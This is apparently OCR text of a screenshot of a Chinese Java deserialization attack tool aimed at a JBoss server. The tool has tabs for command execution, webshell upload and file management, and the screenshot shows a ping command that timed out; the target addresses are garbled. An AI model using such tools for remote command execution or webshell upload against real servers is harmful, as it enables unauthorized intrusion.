 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://bi :8080
目标信息 执行命令 webshell上传 文件管理
命令： ping 97 4
正在 Ping 97 4 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
97. 4 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，